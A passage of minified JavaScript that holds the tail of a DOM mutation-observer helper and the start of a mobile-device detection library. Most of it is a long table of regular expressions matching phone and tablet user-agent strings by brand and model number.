setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart 